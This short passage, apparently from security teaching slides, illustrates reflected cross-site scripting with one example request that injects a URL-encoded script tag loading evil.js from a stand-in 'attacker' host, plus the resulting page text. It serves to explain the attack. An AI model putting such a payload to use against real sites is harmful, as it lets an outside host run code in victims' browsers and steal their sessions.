 Example
▪ GET http://vulnerable-
page/?vulnparam=%3Cscript%20src%3Dhttp%3A%2F%2Fattacker%2F
evil%2Ejs%3E%3C%2Fscript%3E
▪ Some text <script
src=http://attacker/evil.js></script> some more text